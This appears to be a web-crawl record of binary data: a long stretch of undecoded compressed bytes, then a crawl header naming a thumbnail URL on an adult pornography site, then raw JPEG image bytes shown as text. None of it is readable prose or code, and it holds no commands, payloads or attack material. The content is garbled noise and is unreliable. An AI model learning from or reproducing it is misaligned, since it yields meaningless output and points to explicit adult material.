ڀ��  ��A��;cnF嶷��:)5��Y~m���iZ�5�B��� �:ok��5�ʬճ�:�N$�Ȯ%�4�.���H�Z��$�ł��[���mƢ�-��ʂ6���8�%uP��:*>1R�i������]5�V�[����cSDKSimR~j`(�$��c��qdh��H���F���g�ij���h���8T9ŸJP۾a�m��nW�yޢr�Lo�(^�b�GOu_�>�
*�L�t(����9������bx�}�#IJ�m��
�*���d�X;��؟��\"ɜ?��� �o̔����u��|9�J��6G_3�Y	���W����%ا�M�� #��
���p�E�R�6�:_k� #������V��\�@Ԩ�^fT,�Pp�<�F�Tt�`]��IP� ��끤��nI�s���6!h�Q)��
U^�PE�����'c���}��3��e�P��V��k�Q!A�kf6��ʴjO�xI;^��r���I���� �Xe�r�}���m��ї).).6ʃҖ���Q�m^�"�hi�i�,d�E�*قc��5�xm�t�M��u;�Ŵ�BI����j��]ի{��<�4��Uk������e�+QRu��X�n�],�uգ/����Ӿ���c�L��K�q*67�K��bJ��Y��B%N:�W�Xd�I��:��m���� h��Tt���c&���b�7e���u~ffL�*km�L���>@7�w���'�3%-��,wC�ֈ�n�ơ���t6D:�2�)C�������ѥ� �Ӯ�k��O��a�N��-Ӹ���ְ4���\�K^���5o����ѲA��G����C��P(�T��k-��V@*U�d>}H����-|\�iD�~��f������#8�o�p,5�C�1�E-ڸ�Ƭ�P�Y��n`��q�?�G7�I=������̬�c��}~m4�����)H�G���G�nQ�@e�ۗح=�|B4G)u���x{�pF��Y��#��R�^Z�lA��%ɯ�ʚ�|u�A#�:G�.x�1\�U]�ᷙ.\w�TW������y��B�Ȥ�$���)�%'��ꆎ����M����zK�8S�=��ŭ�9��Vƀ�P}6��� �#�Q�����Q[��	NF�vH�vۿ]��UT%�N�_Ef����(ynz���0�Rb�S�%%�ѓu�j�|�O�ܜP�/q�Gkn/Yj*>*V㶥1�:c����l�*ޢ�mmǐ�f�b���|@���erM��AE��_�%�Ө��=?~Ñ����P���
�ġ�u�۹-�(�h�'eg��>Mվv���X���YV;Ə���Be�x���Pt�)��%G�û��{'H��)'>Į$p�>��V����3�p�q6��[��Хm�vŢ~�Q���U3_	ѹ���u[�3^��j4v��&B�i���j=���>�ǖ^G&ƪG�gD!�
�1L*
�z�<F��/�_L�7ɎQ�
����� mf����瑧�$n�����7QHc�8���.%�O����[	��g�{*]y�>JӃ�� ��z�ː��~I����7��=_�a���������,t����4��|#~WCf�W����3�4+�*p?r�w�n�~��m����$��_��O�"�;p�H��)#�>�\t��JL�� �\gG�����]
�:ǢM���Kf�r�7��6���J*I$_k�닿�&����:_~� ������ �9�����ܠ�����q��G���x�����KY>�u�ŋ��s_BrS�n�m��	`�q?�6I��	��d�X-u\�E��(N�Щ���?�F����^:t�#� S�,7[�Ef"] ��Ju��kV�������8�i��kPJ@���
�~<9��4iߵ��h�RXo�,t���P���
���J��>r�[j�[PX*M�|�xx��њ�=F3���2R(Z-e$� �_�Ǯ)u'���)���r*J�������}�y@��a-H1Y�ep��p�d�<嶵���M��s0TOARIC?�����l)j�G�?G|�]凁�s#����`"{�-�n�W�T��Y�$�y:O2��-�?Y��>���!qag_��)� $w���|[<� �T�.�� ��GĻyL=��U׆��f�� �;�q��S㸢��c�s�_�o6��U�*u��4�:�¼Ϋ�R�rv�ǎ|um���%߾9�� 1R���*��unQ).�-X�d;�N{��S�=�����otjQ��(�� �:��$�3���H�,�5����)�� �)��� ���Zn���FS�������;�Hy�b�H( ��:�nQ_�U"p�}/{�'I��|Z1�(c`{E�ʙ�b3�)c���W�ٝ1���]�\Y����,�do��vS�p��Ą�f:P	�����B;iK�֍�5o�z��\��F$��+��ǋ+��Ok�C����"�o��dD�ҏ&�Z�JsC�~k���Ol�5[� uE�6abE%:���J�9g�CJ�r�[yGU�#�q��pԇJcAc�t����*�|@9�:�v:[z-�*Z�t)�{����u+�/��Fـ/�(�L��Cv�T��)
iܝt4ۊ�rվ�t������:4 
ҍM�QH;`/F撙&������Zf�����*-�-bVRl��M�d�]�YG1Ts���Q� �����eM#C+'b��'H��F�$�gf��,��p�� �jc�x�Nʴ�s�AX-ǎ��S����'����3����;�Y�(ˈ�T�)��!l�t[��
�ʛyo��9r���\Ϛ�]k5��Z��ZH"�k�#�qWY�l����IbgA� �6��F"#y��Ȼ�u\� �RU1MD[�l��+�f�3?)Y~^����*�j~:���� �������~)Z��qn��Iy
�{c�5p��B�a�N���*��^wi�J����˩ ��mC�bq���s�Qx>��T�A{��(h�.�7Tr��M
CI}���TN�Ǡ
�e������1��'�؋�0�������̑絕b����fb�Y2�N�L�}�6���J��B�|V��8�e��{hBG��qb�ц̯Ŭ�	S�$x
'{�������g�RRЛ�m���:��[U�8��h��O���� ,d�Yy����y�X�!����*���fʐ)�jq�|�^D�bv��8�Tʺ��E�;�~Ό��T暊ħ��
�\D�J��,] �K���Ū�OEݎR8{&�9ʚ�&��!��0=Za=߉Cs�l3�9y����f9�*��JF��+�ǉ7�PW��N9�T綫���2l��8x��8ƨ��:�8�,���7�X��[��Y����i)H	  = 턘��0R��nNމ��v6���i�4oo���y� qA�1T\�N{ʤӈ�Pq$n>!Ą6}��#��3-*4�)꣓��W�z�1��� �R�߲@��B�4�-����0ۛ��TbR�����؝]A�+��|����`���u���I������6����Pp�7���ʗ-Q(��N�U!5�&�(i�:�<�E��ר��ۛ��ʫ�
hH�LL�@��%N(�n޾�*�x�Ě��匽" qa-%ohq]ƣ��;��) �X�l
��Qok�.B�8�.SZ� 5,VR�-�P����  �+���w���/���Flg���~>b���1dZ}$�a��^�}��9�#ewf��'KagBWI~ě��T�ߪ����Hp���V�b�2ѻ�A�z��zE��*R�*z���n�Gk{)_���07�w��SQ2��4;o	$�����N	T'�dUj�ؑR����#}*=�=:[�,�2z�gq0Í�V�Sd�u ����Mc���DϬ��7�P<���<̶�Y��E)%6؃n��,��Pʈa�7��y[��8T2�x�,.<r,Cnئ� _��o١��.�����z�m%_��o]�+��LA��nƊ��K�Q��Ø9�$-���|- ��c��z�?�n*��Y��Q-�l.�狳\��u$�Ӳo���N����aSB�~o���AV�@!G�3���i�4;�]T���y��V�<�1U��T�if�\�Ũ�xjE����v���z�c�4�e�}Y�S�?�~�BO���-_
9��LLG���+
�#�:���챛�)p�!�� ��W 3��=���՜�=.*R���K��A>`�yUccc���+D�S��<�P���s��%<�T[�vR�l��H �� �qI�Y��[?A�	eJ���Z�W�����gr=AT92r�O38ܩUjb��%ԍ�����H�nM�� �a��^�V1��ݺ|z���q"qO�qi�^��;i�9�}��%?���	Hq^����XO��K���TXQ��P�H(A� �e	�zc�Z�e��=n�E�AfK�/S�ֱ�qj���PxLj[�	/�\��P��O��oZ�MΔ���w���cw~�(���"���|��'*��J0�Q̭ܡKî j�R�*� B��Y���!kZ\�HM����\h�S`�T�6�v�IJV�=p�eq-D~ʺ�~�ݙ����"���l���7$!�1S�3�6��<B>�U}�]13s�<��K��� |��W冼�M�^m���p������}#|��%S)r����V6ԓt��|��g^�f��$4��"4k��d�7����aݾ[����c�ikʲB��4P$S�Wc����K�huW+��=>�毲f]���L�O�t��lo����ϔ̸�T��_JR��]�A7�LD��7�*��Q�/��EC^����R�q,&i3��u���r]�L���:���!6���,��Vf�rZ2&EHY��Z*����u��X��usk�B"Ւ�M��D*��[���v|�q��٩Or��8|[�Z��,@�s��sɈ@����?
*Z|&�@�pn|%^�S�n�S�����%�P��{��d�H��v���oИ�I :`ϗj*JR �)�]�.*�1�2�<���6���a6bC9��|"�)ՠ�M���1Tm���<ku�jU5U���O��|��T7�_�^p�p�7R�Կ��۲QE�ӭ�:���ᮖ�rX����R���� .��y� �������if:�e�$*�ؐ?�L_�$�`��_Z��3���y��C�5F��!����s��amo�HY�Rb�8w��L�e���o6�t�e��ϯ�������hhYi%@z���}����l*���Ns�(����!��a:��$8-ﶯ�;D3�k�"Z�sL�T�ٹq���O�>S�=-��f�
f�jM��*[N�)s���c�;3g*�f�PM)qӥ1i �ԫ���m�ざ���g}�S�����
���	�k^��;l� g���M��j?��:.	@X�A����O���f�nE^Z�2&(�R{����獙ϗ:Feq"L$��E������v�{�PV��a�)P�6�!���n�[�q�.��E�+͵*�s���Xy�R^�{ = �1d#r�H�?�O=��$�-�Ϝ$�>��4�YO���lI����e����;�U����ko�>H�s�ۺ#>��w���A?.�Li�Y��i m���5w��;%�.��i���5̈́���v1z���l��ʕ��STE8��f�P�{�X����oV%�+k~L����F�qD��NN��ڻybe2l�n�ݕu��z�0���x�Z�G�N(q������++�u��JJ��aC׮s-}�?��H'{���G8qO� �_����AҠ=��F-�|։���u,o��'�B�t�5�l���x��䨨)JHH���9�V���7��J�ejB�n���:������|D.6F:��)`�K[d�w�'2�D��������
��I
Q�;o���ZKl������h�����h��]J��{����`ľ[��ɱ\R�$�=��y^+��2��ۊ�?�W�m�ttE�-6�H�����H�5US��� E��,�j���	�)��S�� X��l�����r����vA��c�^~��IS�V� ~B��q�X7�\^#�͌ ,�l�JM��I��J�Bi	m���`m�#��cB�T��<�n:{t���c��[�p{�3*W�d�b�b�|��ߪƎ���M���n
H��b�OQL�B	:l�p���Ս}C�E��MU��K�)G�qc���/"�B�|V��T�eMV�R� j}��ܸ�R ���g���W ��JЮ�U�t�B체����b�f��è7Ef~�I6#��$� 
�د���,K��?:f��Vu���+�ǼW�T��jJrc�e �*�����\J"dj]/ʨ�l��۵���p�*l�q(G�ޠ|1bt���6���0����d�O�[�JM��??M��{.'EΚ�<R9��C�
R�%E#a�O��D�A<�F�X \7����Y�eLZԋ �@ �܁�����I�5�����#�A"�Rz�v���3�S�<֗�HShqm�(_�������!�d��F�R6����ij#�xj�K��������ۖE�`X�����ޘ�{��#��%d���[�%$)%$[��cEg"��E_��I�w���öP��6`Sm�D��7;x������UB��rB�KE:$nE���������D ��(�1�t�.. ���>�Q�v�yF��c?Kn,�%���]C�� ���`o��6�N'J[�{��8.;�%-ż�|u��
�{u�>� �uc�8�y����:o��l �P$�޻a�+���U�^�4�{K �����D�L�T��I�J�<��59¦�A?�
;��� ��n_SW� ,8d��75�؄V�3��U��I]�$�` ��^2%����+��4�`fZ;R��T�V�'AJf�}:�o��J�P��\^��~&�J
�Ku�1x5�g8f����-#\���@ҒF�(�������ar� 5q�"2k."�ܕY�z�� �%�yU��ұ�z����CguLM�]�W��ZWӶ���sv�0��Y�IG^��i��D�IQ8e�6F�6��RT6�lp�����G����6!^�k�aO��҄���ִPڴ��|Ý�J�`=p�2Yw)�5:��U�V:~�Ď� nHsaq�h�#��ܡ�k��������Y�M1A����<W%:۞}JG����{���$�;��쑓�����|�P��-.x������@�m]�>�<ۜ���G)��Z�Jm�QK)z�Zl�	�7	R�J�	R�w���~?C��nfh�K@)����,��>?q t�W �/{��<K&�:.s�q����y�W�#S*H��*����KAA���Ju�4�@;�)�����W���uQk�9�]S�q)*R��7Q��q4EQ�n	ۮ�7��9`��,��� y��ꦼ&�F��%T�強���֫5g�/")mH �N<�m�7�����'+�ܽ�(���"猶�{Ke��`$�% ��8�z�n���.1O�5�7ʦCɲ��4����Ϫ��ʭ�B3�Ji�C�)#A'aq|u[�<&�J�8h���ݝ	��r�-���J|�J��H)�E��N[�y%8�Y����s�P�Y9����4�1����_���J�r�vH7#}�]�y��9�\��!E�T�Zu�km���"�,����RN��#;qE7~���Z�N��`�^�1U�|��F�ܸ��{�*�KL�\3�kyY�'Qʦ��?�T�rX�u  �M�t���UqZ����� }
����Q˚�B���=�)�������+*BB��e*:���X����Î&�R#R�SJ����[��t�|��P#��K���Mj��yC T���3',fuB��m�+�x(\�	;\���S� (������	�<IZJ&���J�[.�����|?a�m�#�� �ڟ�BŘlHw��YU㘤!�S�gJ� 'k��W���k��a)�R.v����?Vbb��<$,x�ʒ��{t�����4V�R��l�m������d���K�T7k��Z���VA�
ۮ�����l�-S""=;R{&����o���(����Z��)U�����	��\�AżTA :�q��#��kw)Ŭ�(Ȯ"�E�5ť��%:���~����|�U�˨:4�E�v=/s����f�f�����{�$<!���jA��}�?��ݝ�V{Kh�Y�4�ǈ���p�d���� <:��w%�6���� �QU�-cﰿ��$�0�J5%6��6����*�vR�t&�&޿��c�H!d� �ߚsbd<P�2� ��q��j��"-I:�;��lff�����%hP
*'V����f�d*�n-`�����%3�֕r�4���y�uD	�0L̵���R�  ��w�b{�n8/,lt���8aN�R��,��d�ɾ����4\��{9�G.d�\) �;��#�ٹ�W	X^�����]p���y�B��q�C ����O0t��6G!")��F;/2��h�[=���~G��e�H�FQ�JG��@B��!��Q�	+���.0)1�"��L�7%*J�'��8ڇ���J��N���e~�ڢ�R�n\!��u�ۨRTQ�$_��š�=�4?4��:�A��.�DuA&�����Z#�� �t}ZG�陃53�%���K�.��MB��w�!Z��@kM��~����"�Ym�J`J���Z��-*�a�-V���4��ZC-ȗ!u���`����*Bl�A	j��;o�j0�Y���ς.,N�蔀<Sm���7Fq�\@ˍ0<��ykl+祭X���SV��f�Yt���&*�>�}���l�|L�p��̍Q`H��F����nc��D<TFR�
[H�w�,-�q�px��X(��f���ܦ�q�N�A�å�JT$�Re4�4�<U�h�k�$���n�T�^���*�P��K� �)	�^�<;e������x�K��-�Xۨk�+9u̳ 2�	y/h@P�7��ï�'�.]�C����Xћ�ڊVE����aJ3r��V�Wš:���!;\�r��b&s������Ӷǔ���}�;�1K����J�S�a�t#�F�m7�>d^�>�E�*C�9��vK���.x`��,)i#ˬq�:����o0d�o�"b)�U�O��t!&׵������)K��Y�_~[�*�e�
�q�$ �(�}�n�������v���C�AK��$FR��y'��l�W��B\���^�S!%�'yi�X�:����Z�
�tԪRZK����+�RᎯ"��qk^�n#rx�X���z�CΑ5���v����R������ex��j�>fʭМ`-Hrw��P	R\K� ��C�!D����>#4����~�+���&�PLY�$������l:��f����v���,~�7�8��^�񙏆9��$��iB5r2?�����n��V��>ά��Uϴ�u]j)��:Jv�[|�m�9Ǎ<*�W	�e�#d/K�*S�z�ǈ,}��	����GCј�A�q���1�e=�nX$���;���Ѵ_k.m�3u;1G+��RJT�J�����~xQ6Y֤�P�u{A~����+�#19BiE��Rv#<��u��i��� �>�� ;\v�6tV+�1���Z:����*؛���vǖsö4����߱#��2��}��8���'�:~��\{3T�)Դ�QQ)��zb �)�,��ڞ:�k�}��C�s�m��k(��� ��v�֒���a�ǿ鄲�PCZ��$]�x�a[v��ڹ(+խk�z� ��g�\J���Gaװ6�|D�\@h�Tx�vd��1�W��v��v^�i��#�Y��?�����(��Z\�!�(���l�����T�Ѝ�rl-��8gDz�qQzc�!f�u۶�=@�~���E/<���͖���%�t��~@`�C���ݠ@[m�iQK@��~���+��F�#��U�o-���ڪ�+��2|&��꯮$Mr�<t�f��% �+,�y��ܒc�n�ּ��VTÑ�ob)#����)[@�Ϊ���|
�� \znp��E_V@�ێ�>ֲZ�K��^ڔ�6aU::	u3G���o�c¡�P��V�J��'%��i���Z}�O!m�Z��� O|C����UE���4C�5���O�<�1fTAaW��/��6[�~sr��[���!ZH���\:b)��ʙ]����b�3_�[H[*q����J�����
N���J��Z��H��lƝ^�Ɉ�e�N�O�X�P����m��:Z�4�}_���~]:����=Фjn��I#c�L�7 �� ���m���c�a�e��*"%EQ�B��J�|���vԴ��_��r�m�ڛ-!EsPZu닅:F���X��k)ң��bz ���bߑ�(���Ҕ�E��H��/ʒ���� ��&�[tB��QT�)q�IX���S��~3bl6��LFg����RC+i�4����KJ@������t�ܜF�@�u���Lg֖�:��u������D}��V�I��� �)�nS�R���va�NM�-�4��n��g���a��k�δyTN�p�T����d���\�f%x+k�tQ\��-z�C�&��)
Q#Ӡ�E�Y����M�c� ���Ip������[�Pq����C��4��t������
����G�Y���z:&�S^*T�\v����<�����%�Sg(q��^��1tj|yΩ��[�,��� �����ا��sƹ|v�m���<�B�pF�O�R��#�OK�e.2��J�n�.�Uɱ�m��q�q2�.�
;�������nVB�sP[j��I��G��w(�o��2Ws�O���.�Zn>��	@CN'�+Rm*��l��ckWt��*���j>#uZ8��3?������B�p⇙'冫�"|��O��)heEj:���(O{��O�6C�g4�U�s<q�2m:��fU�Tr�Se��"M�?ۅN��.�Y����#�
���T,�Ğ��P"ev�u�NCt��i�E�8S�(�+ ��mq�/��X���';qj]1�AP�imڔF�>�GQqohR��iR�|�`A(i'�eT9��t�\���q�^�]o�Y�G�t��c1R��]?u<e��-� &���ؒ=]}�%
7ܒ￾3�5[�6ϭ<�\	��Pm�b=A�#7���>�#��zZV���'���lf3¡��s�7�����D#±�?
�[����[�A���O��BP�,��c0�7(�V�+n�%8<��
@ t���q�=Ʃ��!�!$������a}�[[d��T~F�\):�t�z� �*k���5�����c1��Z�l�Ǩ�C^d5e��l� ��q&L��IC�:�$��m��z-��}�?��ˇ	�
�K�{X*ֶ ���������� �������J9�&+���n�U���)�������!��d�,z������j$`�Ba��$%�'����c0ހ]TM��+�o��tp�z��XX( �3��$�=�ݚ2-.��W��F|�����X��a�[iJUm��1�_T���Eq���[_0��$�-8o�� �c����˒�ު�j:T�a�S]A���趗e����g�6�IaT"T�#�3#%�AD��
V,A)H���w3�Nl��2Dh��\�KH)
���c0TCT�C}���OX
M���L�E������R��	N��Cr�Ԝf3��������

--- FILE ---
content_type: text/plain
request_url: https://hardroughporn.com/thumbs/638/2705852734256027638_0.v1574422500
body_size: 15683
content:
���� JFIF  H H  �� C 	!"$"$�� C��  � �! ��             	�� D    !1"AQaq�#2���BR�3�$br���4Cc��%������             �� 5      !1A"Q2aq#3�����B�$R������   ? �D�H��>�q�E^h�N�"���UVa��\�:�^���,���3��p�Φ^Y$�g�#8$m��S��q�=�f��[�M ��*����r�������.���-]�v����Ϯ�C�$�`3�շԇp=����%3��B�1��X�?=VP{�),m4��_��k^-�rd�E r��{t�4�GWl�n�f��-3c�X�A�UW �}�l�/��D�PP��O6q���C�>��'kw�8.>�S��*�>�<Q'1r
��y��`t����W'�Xc4+PB�OI���9���Ԩ�4Vx�*W�v�:����$��c*�q��`}@Պ������5��i�W3��F�l�����8�:���KP���W+ӈm���Ww3�kȽ9��+��NJ��]C]�zz:���Z�dt����O����Sڢ��)�W�FI�w\���=ǧ]qIW5\mv�ym �����B�K��j�Aq,'禍90�y��|Ϧ�W�k��M]}2�"!�[-ͷHQɷ�{a�����<(�����ۦ� =h?��MK�]#2�,.#,\l��޺�%R��[r$�/�i4�K3٠Y���(nF��.\1'�2�|?n�q}�h-�OS]3s�H��v�bv���ZMmI���f��j	m\7n���$����#(�f
?�����ъ�����}�����Mٵ�c����IS)jȩ[1�o�o��m8��9���8؂=��]R��ޣ��k�Y����!� �u{�����}(�Y ұ˃ԏ���
4T���2��^0߸���l�IحEa��WQ�S@�$�n�D/髢+m�{���RF�v���O��V�nF�lD��/�V\���ԌD�tD��U��xg���D-����ߨ?=9{�V��fxN[�}^ĕmU�d��O��_A���j�ö�.��b��4�ʣ�	^a�c��9�,j\�� �НM�� f�a���Ē���omY;�Z�Ʀ���j
�]Y$�#сo��<���RMZ/��Ly�|)Mb��x�%b�2SV h�Dd�[M�ӯC�`��4��|(�њf�"���u�vƫ?���������
�r�s�|�x�����-0E�$��9��i�����x.���)�Uyy��;d{���/A`���U��x%��% *ʋ����|� 4l-���Rk%�۸�Uq����G4b�3�A�<L�6tW���UUu�j�c%=+([�l�	�F�d1�1# ��jw'��a�� � �}�poKm�Zƭk��"��`Oy���wΝ[;Oờ�::�F��%����i<�6:���qd�k�������|I�>�-�����K�v�Q[+,�t�(�Hz���w*�[#e�;�y�,?xWp��3�-vaP�*)����1���r�*S�`��i���85�P�R:��>��]ǽ��_����N���N;���4��>�3��8��&)�>�67p��ГCCSP{��IC���z��z�<d���:�5Q�#�S�i�lt�Hrt@B�6] ~ّQ����V�KOH���D��Ǳ�5dA�e�����i�G)�!ٽ��%p�4��Ĺ���.Y	��d�jUFf�yF�Z�9[�KK�9�;����Ғ�m��9(�IvO�Ւ�b��R�A�s�'�kMv}�\=j�j(��G(xu��3'&�\?/D�KAC:�%��q/������_�s�K]���,�k\0�y�Z�#]����Q�E�#3�/C��!�ۇ'-et��ᤥ��T^����S�����|Em��|_��i� �L��m��A����Z��t�նYfFr�#|��L�"ܱB�)Q;�nO<��t���(��*�d5H�䌀��O�=�kUO^�P���?y͖�_ 痘�@N��'$��O�klqq�	�1K񥡓�*�~G�F����5�����b�%,K
�*�r�9�0Iǖ�ʑ��'*�EӶ:�.���+ӪLm:�" ��'$c��Q|/d�ښ��QӔ"A��Y��|�9r����Z8',�C�b�,W+]�Yb�.Gp���頍WfV�%��+��j�2�H$eH�
�m�:s���R���Bsi��y�Tp�ouZ�J'lSԟa�-�߿��7@�N��YO��OM�,,����6�'��i��\��6��BS���tK��y�A��Ƭ�]g�0��KQ+�gq�31����������ְSU��D}�m��<��{YT��7�P}tƖv�fw�q5$��o\~��s��q��S�:g�/�A�j	{c�궚��i���$ߵ�#��� �(�r�������Mq�/�ư���TL��w��nR$t�;��M�W�R��	S9���2c����Gv��7;u�}t8��DF�U�ܓ���d���Pĸ��v�:��(wD�vhN�Xiќ��L<\���),�x����i�m4�c;o��e��,���
����� }�C�q7�Z(.T��2�&T�����[Y�-#��&�W�����ݑ�4I!j`NDǙ>{J�E%�7z�8�9�0
�
������4�%qL�ʪM!�φ^���+RTU ����Gm�O>����wv���e�wF
�y�o#����l��;\	��AK�?4��$��E>E��;\I�ؤ F�m��F�
RL�eJ��
p�q�.���%5C0�_��$�c�#�|o��7k�N��E��B"Q��Q��>m��䂛5p��'�V���j�zJ8Ď2��Z}���E�*:��xd�����į]��a�N���hkc�&��"_{�/�oHN�+�A񍛧�:��$54���%Tϳ�����Ȝ3�<�AKY��+�+:#dG�u� ��_٪8J���#IG.^�F;����?]������q���LJha��At���Ww%C�cR~�@J�}<�<���?G@��CFT�Y��mR�6��%.�nw�j�9�,ȍ:C�bY��>�-xN�qᚪT���-D,'���?����c��
��4��8R����n���S-�3�K������{���?�-D��<	�(���xN	�:�^<�m���4�����Y��r��IJTF��3�}��^�:���f�Qp�{v��[��<�JrW���|�uj�THg�RA��irs3�3��շ� OV3p�l��{�#�Pc�q�|���'V9��tXi8�X*���jbm��C�����c��:�]`�Ui��G6�����F�'�6݂�� �{q��+M�h%�<��C���Jv/�jn��5�ʨ��: ����3o��E��Ҁ-F�'��� o.2��8��%3+��Z2~���k3p� Ĥ�R�Y4/K3���e@|�v9݆�w〈�Ґ[�ԽU�K|�+��s�A�#�s��m�e�ޤ�,d�68��H�ٴd�M��Tt��H�ǁ�[>6#+��WN�GCG
T��{��@Yb2B��~��z�����`���Qb�5v'��<O�ղN�m�ֻ�"� %��mUuL�=SL�s�̠��2EBqkɳ�Nx佋m�fZ�Z�I!� ����}�q������_k�ޔQ�&S~���`��ZL�/qxG} _�m��ٽ¾	��K�w�zRz���\���GŶ۵��{�i���� �o�"���s6<��}+����C���Ԡ�@���;\�;��➦�d�ļ��4�hVu�QH�
�۞	O�=q�C�e���9�,�T>����;}�R�wSU:O�ϕ�П��;?JJ�C԰�|�}ui��1�%��-�c�mD�o�$/��l������:����U�f�o�S����>Z3����2��q�&l�AY��5���y���IT�c�[��� ]�&��S��fI�9,H���d� K�a��/'����j�`g9����k8��x������0PEU]E��DZ����c�� �G���f9��	s-e# �����ۮuw����㐌�<���R� /��)��S����5���&I1�_=S-RcziSh"�s��(�;��KU(4��G_�s�tU�9�
��UM��R�G������҆�liyO�f���Q����jH�<��4�
�1HHU]���4 �3\2�="������8�IU3����VE�$�,=a>:�ܸw�+��o����>�b����k����K}ɫml�Z\�Ӭ����P<>�i��g�ݐT�:,��;�ŏ?}vv��1��m�u�M�py��)�
���*F�Z$p4R��\������N�ܭ�Do�������Q��rlN��EoT��	�9Kj��}��c�� Y��&F�)��<`.�0ۡ�֖|>��Ú<��� ���n���]R���ծJŧ'�6E�����$�f�����fL������LUJ�k勊T8�Vڥ��	�88�`}q�b� �;]Dt���UQR�=CR�F��0F2F]Z2��,��mK�8�9���i��j)���(j���,y�@�0OM]xV�U|�u܉��%諟��}N����f����v�-�������J�bu!���m�=�������zk{�)D<�4�s�q������3��ˋ����[k��|4I�1�C� /��uü_Iy����K���dp؝����Ǿ) 3|��>l��U���Y�wy�l�&aJw������S�����}��Sk�%D!_��( ��Ǩ#m+�+�F���69)t�
R-�.mw��X�(�Hr垀����K���N�� �d�Ɇ$.�{}5
h�̚��l��UDj	�]�i�
�wsm޸�9��o���Z�)'��$v]V�	9.�:�ix���9r�H��><�=��\<UQ�fD�e�\08��H8���|���>�f�ԍ3��k�l<Up��R��-+����l��,glh�v���ʸ�@2�������'�j��t��	�5�ȒKMk��5q�b����kW]�S��\I{�^������"(
�o�U �����nն���@)�Z)���=Bg#~�i�n�E$�T2ʮ�������^��y��E�����i�Y"*��W�>�{j� ��u4V�Q=�s��]�wd�`Fޛ��[o��������7.��y�:s��Nw;���I�=%/��Y(��U���筟��y�r0Q�Ǳ��n7�i��\���$Y�u+�_�H�=>Z��#���]Dox���f
9s��A����|�u���j�����\�Op��IL�1�cn������Al�/[*`�W#,O� nO��1aP�l��^L��?vo5g�x��:�t��g��!�˃ȧ��\�}�E���)�L4�)&8���/a���7�&�s�T$b���UU�B�DS�0^RI#o���=�qM-X��#s�Xו[>��B��e�)H����ŮM5�m��»{t �M(�n�;���TB�p�1� 㟯]/!#'J�������ۊ.]�l�ߺ�}�w�Ԕ=�v�R�GY���8�I7��͟��U�Tj&��Y��p㚛t��w�Y��Q@@��Q��}q���=wT�ƾ�s���Ac��O�����*��No��'@�7mѵ�$��Ug�rzyy��Wd}�TT��� j��U�AQ!�x���$�GA�<��M\C`�SL7Z�����&�j*f��T����"���`u���7"�5a?�>>�`��8�����K��#ѝ�_�ѓ�xV�Kt���%t�横g�\����5Ym��Φn1�{i�C�=��%Lν��RS�;����D����S4� M����^�=9����Z�V^��%����;�S�|��_MUd�:����U�CQ���U�(�Q����ń���W���
�zg/q$O&HU�r��� =]�zA
�ۥ����������gqI0pMN�9?
��䛼����3�М�z����߻3�=�[� 5T1g�Ͷ�I��:ІW((�0�>I�ɻ%J��U7�T��:��u/�s'/��2|������$HѤ�3��q��Q��B8�&N���j8�(n��劝i�ʹ?|�1�v���!;V�Y+�e�z��U#��2�� **��s�c�G7�W���b���ٴ�Z�c�s��Ʀ{N�V��\3m���Aq����PAm��i�2������wv~x�!R"��!;���o����f��*�#���������\�x����.�t��b%���4���|{��1�gL�,���nbz����V�!UP:g��J�q'M�G������'c# �s�|jQ�G^G�'b��f'���mC\��M��x�!�-����uYL�JǗ��5)���^쓈c�[Ų�� ���U,�_#���Ԋ��=�!�+������ȶɛxe�e˄ ��:������t���7
uD�*�� iW=�4�|�σ=}�o�U7�%�j�C�=��dfd~@m��풖��Q��a��c%�Ӧ���p�����Rh��p��P�n�����S���~����i��Y�)�d�6a �7_
��4���W����%��O�DQgaʫ��V���5m��w��G���i$R�dL���j�w&N7�v\箨�5��i��zA%ҧ|��:�pp<�����\	v��xr�o��)��FÚ���T�f���ݜ�7��UH��^*����>^^UeBs��=W>xz��k;ж^���ə苠F'!K�$v�*X�Yٹ���o/V�U׈��Ήxj�ï�z�5ʖ��i����4����9cӠβ���7^�䑿�ʞ�K}{�)P$X��6�Lr�_��i*�����X��4��r@1��֎�?���a��4exu��9ٕB��|��������Fh�9�OU�:,dQa��TG@�
����ҭ?4Fr�߈��2�����pT���Α: O�����W�#`�7�r���BG'@|����u+F�چ���Z�H_3s1p0LA�Z�Y7+.��:V��@_��%A!G����![t�|/�Ow����_C���,���+�(���V����Ke��gK�m���v����c��U��'v{�Z1!��a��y��c��Ke����%u�W��9,Us�A�~�Gw)�he��n�#�`<}x<Ko���J5��
�;�G/67�m����m�x�������*�ۛ�|Bp��P���=9$����z�&ې��
T�j:�Xh⏑B�nq�v����W�4��Jb��	�c� �Q�/?]o(��dՒ�����pA
�y����*�*������:�)���$��d����]�L�Xn������ c�H��: A�@Z+���=G-6�Kx"���'
�u��>�nV��)[�a��3��Y���T�K��4��$L88V��,��2�E$�+�|$kf��Q3�7�JDU�cLe�_��b;k����`E" \.T{�}QLt{V������m|��=5��k�߰^��a\������ֆ��)W���FWf1�� �1��P�M,���ce
�rs������'�
ӱFD-�A�g}rNO67ΝC X�z2v��;�q�EG6�}M|̐F�˹�RO�4�����S8�U$�ӧ��S�T#SH�T,��$���X��n��R����]}k���#�� mwt���a���\�J�*�;,�D�{� *~�嫷�o�p���hLa�)9�2�?1�w��N�����|�a��$d�32MASg�=-l=��Ҙ�OB�"�
KF���~����L���[r)���=���a6�4s������c���'�Zm���n�gb�$o� �K7R�l����	q1�yW�C�����h�xa��0b�@�#�~���v=Z0���0�5��[��^��� �@�p����)V���N��ܧx��rv�B��U��s�;]$t��X�L�x��F6���M���3)4�X�)��uG%nȏ*���%?SPI �ʸ��q����A���J����|�G�pGi|/����]c�j#,�� ˜��21��oŔ��ш�(��D�r9�w�@'�:S�Q�dj�(�q;Ha�ZIj�����}Ͼ�򬵨�KȨ� \���Y�4�վ�A.ǔ�M*<b9cI����K��{�c.���:�O�IA^W�_???Mj�V�d��X�5i����g�`�à;�ƨ�iX��ґ�(� �9��N>��W~a^�A�KL�d�ұ#<��u��΃Rpv�|��(�p��u2Z�Q-+Y9�S�ڟ����q�<�$�u�u��y)/p��?`|K��ܫ��h�ĳ�A�O#bT�;u�k_�o��
p-'uc��uL�{W3��� ���\mKD$�ˎ�����>I�W_q���]�����)��=�T��_u t���}��6����-���u�1G�e�ϧ���4��<������ne��������� o�8B��>
